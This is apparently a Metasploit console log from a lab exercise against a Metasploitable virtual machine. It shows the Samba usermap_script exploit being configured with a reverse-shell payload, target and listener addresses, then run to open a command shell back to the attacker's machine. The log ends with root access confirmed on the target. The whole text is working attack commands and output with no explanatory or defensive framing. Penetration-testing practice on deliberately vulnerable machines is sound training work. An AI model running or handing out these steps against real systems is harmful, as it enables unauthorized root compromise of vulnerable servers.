 msf exploit(usermap_script) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf exploit(usermap_script) > set RHOST 192.168.14.129
RHOST => 192.168.14.129
msf exploit(usermap_script) > set RPORT 445
RPORT => 445
msf exploit(usermap_script) > set LHOST 192.168.14.128
LHOST => 192.168.14.128
msf exploit(usermap_script) > exploit
[*] Started reverse double handler
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo EBIVvRXgDOENzz2q;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "EBIVvRXgDOENzz2q\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.14.128:4444 -> 192.168.14.129:48108)
at 2013-09-02 13:48:49 -0400
hostname
metasploitable
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 G
NU/Linux
whoami
root